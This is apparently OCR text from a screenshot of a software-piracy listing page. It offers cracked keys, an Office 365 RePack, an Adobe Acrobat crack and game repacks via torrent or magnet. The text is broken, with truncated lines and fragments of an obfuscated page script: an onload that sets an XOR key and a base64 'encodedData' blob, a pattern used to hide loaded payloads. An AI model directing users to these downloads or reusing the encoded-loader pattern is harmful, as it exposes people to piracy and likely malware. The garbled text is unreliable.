
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
007: First Light Deluxe Edition
Cracked Keys
Mafia: The Old Country – Man of
Honor Compressed Repack GOTY
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
.torrent 2026
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9
Adobe Acrobat Crack only Final
2026